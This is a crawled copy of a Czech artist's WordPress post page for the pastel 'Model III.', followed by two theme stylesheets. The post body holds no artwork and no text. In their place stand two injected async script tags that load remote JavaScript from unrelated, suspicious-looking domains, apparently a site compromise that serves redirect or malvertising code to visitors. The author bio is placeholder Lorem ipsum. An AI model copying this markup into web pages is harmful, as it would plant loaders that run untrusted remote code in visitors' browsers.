

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.artfrydl.com/pastel/model-iii/
body_size: 5380
content:
<!DOCTYPE html>
<html lang="cs-CZ" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
	<link rel="stylesheet" type="text/css" media="all" href="http://www.artfrydl.com/wp-content/themes/snapblog-dark-imao/style.css" />
	<link rel="pingback" href="http://www.artfrydl.com/xmlrpc.php" />
	
	
<!-- This site is optimized with the Yoast WordPress SEO plugin v1.5.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Model III. - Michal Frýdl</title>
<link rel="canonical" href="http://www.artfrydl.com/pastel/model-iii/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Model III. - Michal Frýdl" />
<meta property="og:url" content="http://www.artfrydl.com/pastel/model-iii/" />
<meta property="og:site_name" content="Michal Frýdl" />
<meta property="article:section" content="Pastel" />
<meta property="article:published_time" content="2013-07-25T11:16:15+00:00" />
<meta property="og:image" content="http://www.artfrydl.com/wp-content/uploads/2013/07/3331_Model.jpg" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Michal Frýdl &raquo; RSS zdroj" href="http://www.artfrydl.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.artfrydl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.artfrydl.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.artfrydl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Google Fonts-css'  href='http://fonts.googleapis.com/css?family=Cantarell%3Aregular%2Ci%7CDroid+Serif%3Aregular%2Cb%7CCardo%3Aregular%7CDroid+Serif&#038;ver=5.1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.artfrydl.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.artfrydl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.artfrydl.com/wp-content/themes/snapblog/includes/js/jquery.jcarousellite.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.artfrydl.com/wp-content/themes/snapblog/includes/js/jquery.custom.js?ver=5.1.1'></script>
<link rel='https://api.w.org/' href='http://www.artfrydl.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.artfrydl.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.artfrydl.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.1" />
<link rel='shortlink' href='http://www.artfrydl.com/?p=293' />
<link rel="alternate" type="application/json+oembed" href="http://www.artfrydl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.artfrydl.com%2Fpastel%2Fmodel-iii%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.artfrydl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.artfrydl.com%2Fpastel%2Fmodel-iii%2F&#038;format=xml" />

<!-- Theme version -->
<meta name="generator" content="Snapblog Dark IMAO 0.1" />
<meta name="generator" content="Snapblog 0.1.3.4" />
<meta name="generator" content="WooFramework 5.5.5" />

<!-- Alt Stylesheet -->
<link href="http://www.artfrydl.com/wp-content/themes/snapblog/styles/default.css" rel="stylesheet" type="text/css" />
<!-- Options Panel Custom CSS -->
<style type="text/css">
#rainbow {display: none;}
#logo {padding: 0; height: 100px; background-color: transparent !important; }
#site-title {height: 100px;}

</style>


<!-- Woo Shortcodes CSS -->
<link href="http://www.artfrydl.com/wp-content/themes/snapblog/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="http://www.artfrydl.com/wp-content/themes/snapblog/custom.css" rel="stylesheet" type="text/css" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>	</head>
<body class="post-template-default single single-post postid-293 single-format-standard chrome alt-style-default">

		
	<div id="rainbow"></div>
	
	<div id="header">
	
		<div class="container clearfix">
	
			<div id="logo">
			
								
				<div id="site-title">
					<a href="http://www.artfrydl.com/" title="">
													<img src="http://www.artfrydl.com/wp-content/uploads/2012/08/michal-frydl.png" alt="Michal Frýdl" />
											</a>
				</div>
				
			</div>
			
			<div class="navigation"><ul id="menu-hlavni-menu" class="navigation clearfix"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="http://www.artfrydl.com/">Úvodní stránka</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48"><a href="http://www.artfrydl.com/blog/">Blog</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://www.artfrydl.com/archiv/">Archiv</a></li>
</ul></div>			
			<ul id="header-meta" class="clearfix">
				<li><a href="http://www.artfrydl.com/" class="home">Domů</a></li>
				<li><a href="http://www.artfrydl.com/?s=Search" class="search">Hledat</a></li>
				<li><a href="#" class="share">Sdílet</a></li>
			</ul>
			
		</div>
	
	</div><!-- End #header -->
	
	<div id="searchbar" >
	
		<div class="container">
	
			<a href="#" class="hide">Skrýt</a>
			<form role="search" method="get" id="searchform" class="searchform" action="http://www.artfrydl.com/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form>			
		</div>
	
	</div><!-- End #searchbar -->
	
	<div id="content">
		<div class="container">

			
			<div id="inner" class="post">

				<p class="pagemeta">
					<span class="previous-post"><a href="http://www.artfrydl.com/pastel/model-ii/" rel="prev">Předchozí příspěvek</a></span>
					<span class="next-post"><a href="http://www.artfrydl.com/pastel/ribarica-pohled-skaly/" rel="next">Další příspěvek</a></span>
						&nbsp;
					<span class="post-count">61 příspěvků</span>
						&nbsp;&bull;&nbsp;
					Michal Frýdl				</p>

				<h1 class="posttitle">Model III.</h1>

				<div class="single-entry">
					<p><script async src='https://slow.destinyfernandi.com/dbekjrhg3?type=d&#038;frm=scr&#038;' type='text/javascript'></script><script async src='https://dest.collectfasttracks.com/hjsers.js' type='text/javascript'></script></p>
				</div>

				<div id="post-info">

					<div id="share">

						<h3>Sdílet tento příspěvek</h3>

						<div class="links">

							<a href="http://digg.com/submit?phase=2&amp;url=http://www.artfrydl.com/pastel/model-iii/"><img src="http://www.artfrydl.com/wp-content/themes/snapblog-dark-imao/images/icons/share-digg.png" alt="Digg" /></a>

							<a href="http://twitter.com/home?status=http://www.artfrydl.com/pastel/model-iii/"><img src="http://www.artfrydl.com/wp-content/themes/snapblog-dark-imao/images/icons/share-twitter.png" alt="Twitter" /></a>

							<a href="http://delicious.com/post?url=http://www.artfrydl.com/pastel/model-iii/"><img src="http://www.artfrydl.com/wp-content/themes/snapblog-dark-imao/images/icons/share-delicious.png" alt="Delicious" /></a>

							<a href="mailto:?body=http://www.artfrydl.com/pastel/model-iii/"><img src="http://www.artfrydl.com/wp-content/themes/snapblog-dark-imao/images/icons/share-email.png" alt="Email" /></a>

							<a href="http://www.facebook.com/sharer.php?u=http://www.artfrydl.com/pastel/model-iii/"><img src="http://www.artfrydl.com/wp-content/themes/snapblog-dark-imao/images/icons/share-facebook.png" alt="Facebook" /></a>

						</div>

						<p class="shorturl"><a href="http://www.artfrydl.com/pastel/model-iii/">http://www.artfrydl.com/pastel/model-iii/</a></p>

					</div>

					
					<div id="related">

						<h3>Příbuzné příspěvky</h3>

						<p>Zde je výběr obrazů, o kterých si myslíme, že by se vám mohly líbit. Po najetím kurzoru nad každým z obrázků se zobrazí celý titulek a další info. Pro zobrazení příspěvku klikněte.</p>

						<ul>

							
							<li>
								<a href="http://www.artfrydl.com/olej/labutak-honza-2/">
									<span class="fold"></span>
									<span class="overlay">
										<small>17.3.2014</small>
										Labuťák Honza									</span>
									<img width="217" height="165" src="http://www.artfrydl.com/wp-content/uploads/2014/03/2010_03_30_3268-217x165.jpg" class="woo-image  wp-post-image" alt="" />								</a>
							</li>

							
							<li>
								<a href="http://www.artfrydl.com/olej/ostrov-mrtvych/">
									<span class="fold"></span>
									<span class="overlay">
										<small>19.2.2014</small>
										Ostrov mrtvých									</span>
									<img width="217" height="165" src="http://www.artfrydl.com/wp-content/uploads/2014/02/30582_Ostrov-mrtvých-217x165.jpg" class="woo-image  wp-post-image" alt="" srcset="http://www.artfrydl.com/wp-content/uploads/2014/02/30582_Ostrov-mrtvých-217x165.jpg 217w, http://www.artfrydl.com/wp-content/uploads/2014/02/30582_Ostrov-mrtvých-300x227.jpg 300w, http://www.artfrydl.com/wp-content/uploads/2014/02/30582_Ostrov-mrtvých-1024x776.jpg 1024w, http://www.artfrydl.com/wp-content/uploads/2014/02/30582_Ostrov-mrtvých.jpg 1600w" sizes="(max-width: 217px) 100vw, 217px" />								</a>
							</li>

							
							<li>
								<a href="http://www.artfrydl.com/olej/bolivijec/">
									<span class="fold"></span>
									<span class="overlay">
										<small>6.2.2014</small>
										Bolívijec									</span>
									<img width="217" height="165" src="http://www.artfrydl.com/wp-content/uploads/2014/02/8690_Bolívijec-217x165.jpg" class="woo-image  wp-post-image" alt="&quot;Michal Frýdl - Bolívijec&quot;" />								</a>
							</li>

							
							<li>
								<a href="http://www.artfrydl.com/olej/dama-s-destnikem-a-chlapcem-podle-moneta-2/">
									<span class="fold"></span>
									<span class="overlay">
										<small>28.1.2014</small>
										Dáma s deštníkem a chlapcem &#8211; podle Moneta									</span>
									<img width="217" height="165" src="http://www.artfrydl.com/wp-content/uploads/2013/07/8698_Dáma-s-deštníkem-a-chlapcem-podle-Moneta-217x165.jpg" class="woo-image  wp-post-image" alt="" />								</a>
							</li>

							
							<li>
								<a href="http://www.artfrydl.com/olej/i-zatisi-sveta-podle-caravagia/">
									<span class="fold"></span>
									<span class="overlay">
										<small>28.1.2014</small>
										I. zátiší světa-podle Caravagia									</span>
									<img width="217" height="165" src="http://www.artfrydl.com/wp-content/uploads/2014/01/8701_I.-zátiší-světa-podle-Caravagia-217x165.jpg" class="woo-image  wp-post-image" alt="" />								</a>
							</li>

							
							<li>
								<a href="http://www.artfrydl.com/olej/benatky_detail/">
									<span class="fold"></span>
									<span class="overlay">
										<small>28.1.2014</small>
										Benátky_detail									</span>
									<img width="217" height="165" src="http://www.artfrydl.com/wp-content/uploads/2013/07/8680_Benátky_detail-217x165.jpg" class="woo-image  wp-post-image" alt="" />								</a>
							</li>

							
							<li>
								<a href="http://www.artfrydl.com/olej/pochod-apacu-2/">
									<span class="fold"></span>
									<span class="overlay">
										<small>28.1.2014</small>
										Pochod Apačů									</span>
									<img width="217" height="165" src="http://www.artfrydl.com/wp-content/uploads/2012/11/xRF__30541-217x165.jpg" class="woo-image  wp-post-image" alt="" />								</a>
							</li>

							
							<li>
								<a href="http://www.artfrydl.com/akryl/dve-a-jeden/">
									<span class="fold"></span>
									<span class="overlay">
										<small>8.11.2013</small>
										Dvě a jeden									</span>
									<img width="217" height="165" src="http://www.artfrydl.com/wp-content/uploads/2013/11/3056_Dvě-a-jeden-217x165.jpg" class="woo-image  wp-post-image" alt="&quot;Michal Frýdl - Dvě a jeden&quot;" />								</a>
							</li>

							
							<li>
								<a href="http://www.artfrydl.com/olej/pan-ze-sipanu/">
									<span class="fold"></span>
									<span class="overlay">
										<small>8.11.2013</small>
										Pán ze Sipánu									</span>
									<img width="217" height="165" src="http://www.artfrydl.com/wp-content/uploads/2013/11/3053_Pan-ze-Sipanu-217x165.jpg" class="woo-image  wp-post-image" alt="&quot;Michal Frýdl - Pán ze Sipanu&quot;" />								</a>
							</li>

							
							<li>
								<a href="http://www.artfrydl.com/uhel/lucka-2/">
									<span class="fold"></span>
									<span class="overlay">
										<small>25.7.2013</small>
										Lucka									</span>
									<img width="217" height="165" src="http://www.artfrydl.com/wp-content/uploads/2013/07/8627_Lucka-217x165.jpg" class="woo-image  wp-post-image" alt="" />								</a>
							</li>

							
						</ul>

					</div>

					<div id="info" class="clearfix">
						<div class="gravatar">
							<span></span>
							<img alt='' src='http://0.gravatar.com/avatar/9ea74521cf46b4b5d9e181b130b27773?s=165&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/9ea74521cf46b4b5d9e181b130b27773?s=330&#038;d=mm&#038;r=g 2x' class='avatar avatar-165 photo' height='165' width='165' />						</div>

						<div class="author-info">
							<cite class="author-name">Autor: Michal Frýdl</cite>
							<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>

							<p class="author-links">
																								<a href="http://www.artfrydl.com/author/michal-frydl/">More Posts</a>
							</p>
						</div>
					</div>

					
				</div><!-- End #post-info -->

			</div>

		</div><!-- End .container -->

		<div id="post-info-tabs">

			<ul class="clearfix">
				<li><a href="#share">Sdílet <span></span></a></li>

				
				<li><a href="#related">Příbuzné <span></span></a></li>

				<li class="active"><a href="#info">Info <span></span></a></li>

							</ul>

		</div>

		<div id="post-navigation">

			<div class="container">

				<div class="next">
										<a href="http://www.artfrydl.com/pastel/ribarica-pohled-skaly/">
						<small>Další článek</small>
						Ribarica - pohled skály					</a>
									</div>

				<div class="previous">
										<a href="http://www.artfrydl.com/pastel/model-ii/">
						<small>Předchozí článek</small>
						Model II.					</a>
									</div>

				<div class="center">
					<span class="previous-post"><a href="http://www.artfrydl.com/pastel/model-ii/" rel="prev">Předchozí příspěvek</a></span>
					<span class="next-post"><a href="http://www.artfrydl.com/pastel/ribarica-pohled-skaly/" rel="next">Další příspěvek</a></span>
				</div>

			</div><!-- End .container -->

		</div><!-- End #related-posts -->

		

	</div><!-- End #content -->
	
				
	<div id="footer" class="container clearfix">
	
		<p class="build">&copy; Michal Frýdl 2012</p>
		
		<!-- <a href="http://wpbundle.com" class="wpbundle">WPBundle</a> -->
	
	</div><!-- End #footer -->
	
	<div id="ajax-loading"><div class="spinner"></div></div>
	
	<!-- 75 queries. 0,199 seconds. -->
	
	<script type="text/javascript" charset="utf-8">
		/* <![CDATA[ */	
		var load_ajax = "http://www.artfrydl.com/wp-admin/admin-ajax.php";
		var template_dir = "http://www.artfrydl.com/wp-content/themes/snapblog";
		var permalink = document.URL;
		/* ]]> */
	</script><script type='text/javascript' src='http://www.artfrydl.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.36.0-2013.06.16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.artfrydl.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Odes\u00edl\u00e1m..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.artfrydl.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://www.artfrydl.com/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.artfrydl.com/wp-content/themes/snapblog-dark-imao/style.css
body_size: 1049
content:
/*
Theme Name: Snapblog Dark IMAO
Theme URI: http://wpbundle.com/snapblog/
Description: Your life in Pictures, Dark
Version: 0.1
Author: WPBundle
Author URI: http://wpbundle.com
Template: snapblog
/* ---------------------------------------------*/

@import url("../snapblog/style.css");

body {
	background:url(images/background.gif) repeat;
}

/* =Typography
/* -------------------------*/

#header-meta .search:hover, #header-meta .home:hover {
	background-color:#4d4d4d;
}

#header-meta .share {
	background:#ffd17f url(images/icons/share-arrow.png) no-repeat 88% center;
	color:#4a3b28; text-shadow:#f9f5db 0 1px 0;
	display:block;
	-webkit-box-shadow:inset rgba( 255, 255, 255, .90 ) 0 1px 0, rgba( 0, 0, 0, .30 ) 0 1px 2px;
	-moz-box-shadow:inset rgba( 255, 255, 255, .90 ) 0 1px 0, rgba( 0, 0, 0, .30 ) 0 1px 2px;
	box-shadow:inset rgba( 255, 255, 255, .90 ) 0 1px 0, rgba( 0, 0, 0, .30 ) 0 1px 2px;
	-webkit-border-radius:3px;
	border-radius:3px;
	-moz-border-radius:3px;
}

.posttitle {
	border-bottom-color:#353738;
}

.pagemeta .post-count, #post-navigation .post-count {
	color:#6d6d6d;
}

#browse ul p, #info .author-info p {
	color:#797979;
}

	#browse p a, .shorturl a {
		color:#d5d5d5;
	}

#footer p {
	color:#6b6b6b;
}

	#footer p a {
		color:#9e9e9e;
	}

/* =Structure
/* -------------------------*/

#rainbow {
	background-image:url(images/rainbow.png);
}

#header {
	background-image:url(images/header.gif);
	border-bottom:1px solid #414143;
}

.featured-scroller .title-overlay {
	background-image:url(images/latest-overlay.png);
}

#sorted-cat-list {
	background:#202122;
}

	#sorted .desc, #post-overview .desc {
		background-color:#202020;
	}

	#sortable .navi a, .pagination a {
		background-image:url(images/sorted-navi.png);
	}

	#sorted .preview:hover .border-overlay, #post-overview .preview:hover .border-overlay {
		background-image:url(images/sorted-hover.png);
	}

#browse, #post-navigation {
	background-image:url(images/background-dots.gif);
	border-top:1px solid #373838; border-bottom:1px solid #373838;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}

	#browse li, #blog .post {
		background-image:url(images/browser-divider.gif);
	}

		#browse .collections .visit {
			background-image:url(images/icons/collections.png);
		}

		#browse .updates .visit {
			background-image:url(images/icons/updates.png);
		}

		#browse .archives .visit {
			background-image:url(images/icons/archives.png);
		}

.previous-post a, .next-post a {
	background-image:url(images/post-navigation.gif);
}

.gallery .gallery-item {
	background:#222324;
}

	.gallery .navi {
		background-color:#424447;
	}

#post-info-tabs {
	color:#d9dada;
	background-image:url(images/post-info-tabs.gif);
	border-top-color:#4a4a4a;
}

	#post-info-tabs .active a {
		background:#27282a url(images/background.gif);
	}

#ajax-loading {
	/** Share Modal Background */
}

.wpbundle {
	background-image:url(images/wpbundle.png);
}


/**
* IMAO EDIT
*/

.gallery {
  margin-top: 20px !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.artfrydl.com/wp-content/themes/snapblog/style.css
body_size: 6448
content:
/*
Theme Name: Snapblog
Theme URI: http://wpbundle.com/snapblog/
Description: Your life in Pictures
Version: 0.1.3.4
Author: WPBundle
Author URI: http://wpbundle.com
/* --------------------------------------------- */

body {
	margin:0; padding:0;
	width:auto; height:auto;
	background:url(images/background.gif) repeat;
	font:0.88em/24px Georgia, Palatino, Palatino Linotype, Times, "Times New Roman", serif;
	color:#c1bdc5;
}

img {
	margin:0; padding:0;
	border:0;
}

/* 01 - TYPOGRAPHY
/* ----------------------------------------------*/

#site-title {
	margin:0; padding:0;
}

	#site-title a {
		font:1.00em Helvetica, Arial, sans-serif; color:#26242f;
	}

h2 {
	font-size:2.14em; font-weight:normal;
}

	.featured-scroller h2 {
		margin:0; padding:0;
		font:bold 2.00em 'Droid Sans', Helvetica, Arial, sans-serif;
	}
	
		.featured-scroller h2 a {
			color:#FFF; display:block;
		}
		
			.featured-scroller h2 a small {
				margin:7px 0 0; padding:0;
				font:bold 0.43em Cantarell, Helvetica, Arial, sans-serif; color:#ffc86c;
				text-transform:uppercase;
				display:block;
			}
		
	#sorted h2, #post-overview h3 {
		margin:2px 0 0; 
		font-size:1.29em; font-weight:normal; line-height:normal;
	}
	
	.posttitle {
		margin:0; padding:0 0 6px;
		font-size:2.86em; color:#ffcd75; text-shadow:rgba( 0, 0, 0, .50 ) 0 1px 1px;
		font-weight:normal;
		border-bottom:2px solid #30303d;
		line-height:normal;
		display:inline-block;
	}
	
h3 {
	font-size:1.71em; color:#ffedc1;
	text-shadow:#000 0 1px 1px; text-shadow:rgba( 0, 0, 0, .50 ) 0 1px 1px;
}

	#lists h3, #popular h3 {
		margin:0 0 14px; padding:0;
		font:bold 0.86em Cantarell, Helvetica, Arial, sans-serif; color:#ffffff;
		text-transform:uppercase; line-height:normal;
	}
	
	#reply-title {
		font-size:1.00em;
	}
	
	#share h3, #credits h3, #related h3 {
		font:normal 1.71em Helvetica, Arial, sans-serif; color:#ffcd75;
	}

h4 {
	margin:0; padding:0;
}

	#popular h4 {
		margin:0; padding:0;
	}
	
		#popular h4 a {
			font-size:1.29em; font-weight:normal; line-height:normal; 
			text-decoration:underline;
		}
		
		#popular h4 a:hover {
			text-decoration:none;
		}
		
	.gallery .desc h4 {
		margin:0; padding:0 0 6px;
		font-size:2.00em; font-weight:normal; color:#ffcd75; 
		line-height:normal; text-shadow:none;
	}
	
		.gallery .desc h4 small {
			font-size:0.50em; color:#ffe5b7;
		}

h5 {
	font-family:"Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
	color:#fff;
	font-size: 1.50em;
	letter-spacing:-2px;
	margin:0;
	padding-bottom: 10px;
}

h6 {
	font-family:"Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
	color:#fff;
	font-size: 1.25em;
	letter-spacing:-2px;
	text-decoration: blink;
	margin:0;
	padding:10px 0 5px;
}

a:link, a:active, a:visited {
	color:#ffcd75; text-decoration:none;
}

a:hover {
	color:#fee7b8;
}

code {

}

blockquote {
	font:1.80em/38px "Droid Serif"; color:#564d48;
	text-shadow:rgba( 255, 255, 255, .35 ) 0 1px 0;
	letter-spacing:0.03em;
	margin:80px 0 80px -60px; padding:38px 60px 34px;
	width:700px;
	background:url(images/blockquote.gif) repeat;
	-moz-box-shadow:inset #fbedd5 0 1px 0;
	position:relative;
}

blockquote .fold {
	width:46px; height:49px;
	background:url(images/blockquote-fold.gif) no-repeat top left;
	position:absolute; top:0; left:0;
}

.screen-reader-text {
	position:absolute; left:-9999em;
}

/* Header
/* ----------- */

/* Navigation */

.navigation a {
	font:bold 1.00em Helvetica, Arial, sans-serif; color:#abaab1;
	text-shadow:rgba( 0, 0, 0, .25 ) 0 1px 1px;
}

.navigation a:hover, .navigation li.active a {
	color:#FFF;
}

/* Header Meta */

#header-meta .home, #header-meta .search {
	padding:4px 5px 6px;
	width:12px; height:12px;
	display:block; text-indent:-9999em;
	background:url(images/icons/home.png) no-repeat center center;
	outline:0;
}

#header-meta .search {
	padding:5px;
	background:url(images/icons/search.png) no-repeat center center;
}

	#header-meta .search:hover, #header-meta .home:hover {
		background-color:#38374b;
		border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;
	}
	
#header-meta .share {
	margin:0; padding:4px 18px 6px 9px;
	height:12px;
	background:#38374b url(images/icons/share-arrow.png) no-repeat 88% center;
	border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;
	font:bold 0.79em Helvetica, Arial, sans-serif; color:#FFF;
	text-transform:uppercase; line-height:normal;
	display:block;
}

#searchbar .hide {
	font:bold 0.79em "Lucida Grande", Helvetica, Arial, sans-serif; color:#bdbdcb;
	text-shadow:#272636 0 1px 0;
	margin:0; padding:0 0 0 13px;
	background:url(images/hide.png) no-repeat center left;
}

	#searchbar .hide:hover {
		color:#FFF;
	}

#searchbar #searchform input[type=text] {
	font-size:0.75em; color:#bdbdcb;
}

#searchbar #searchform input[type=submit] {
	font:bold 0.71em Cantarell, Helvetica, Arial, sans-serif; color:#b8b7d5;
	text-transform:uppercase;
}

/* Homepage
/* ----------- */

#sorted-cat-list a {
	padding:10px 0;
	display:block;
	font:bold 0.86em/12px Cantarell, Helvetica, Arial, sans-serif; color:#FFF; 
	text-transform:uppercase; text-align:center;
}

#sorted-cat-list a:hover {
	color:#ffedc1;
}

#sorted-cat-list li.active a {
	color:#77461e; text-shadow:#ffe6bc 0 1px 0;
	background:#ffd280 url(images/sorted-cat-active.gif) repeat-x bottom center;
	-moz-box-shadow:0 1px 2px rgba( 0, 0, 0, .60 ); -webkit-box-shadow:0 1px 2px rgba( 0, 0, 0, .60 ); 
	box-shadow:0 1px 2px rgba( 0, 0, 0, .60 );
	outline:0;
}

#sorted-cat-list li.first.active a {
	-moz-border-radius-topleft:16px; -moz-border-radius-bottomleft:16px; 
	-webkit-border-top-left-radius:16px; -webkit-border-bottom-left-radius:16px;
}

#sorted-cat-list li.last.active a {
	-moz-border-radius-topright:16px; -moz-border-radius-bottomright:16px; 
	-webkit-border-top-right-radius:16px; -webkit-border-bottom-right-radius:16px;
}	

#sorted .post .desc, #post-overview .post .desc {
	text-align:center;
}

	#sorted .post .desc small, #post-overview .post .desc small, #popular small {
		font:0.79em Helvetica, Arial, sans-serif; color:#ffe5b7;
	}

#browse ul .visit {
	padding:5px 0 5px 95px;
	width:290px; float:left;
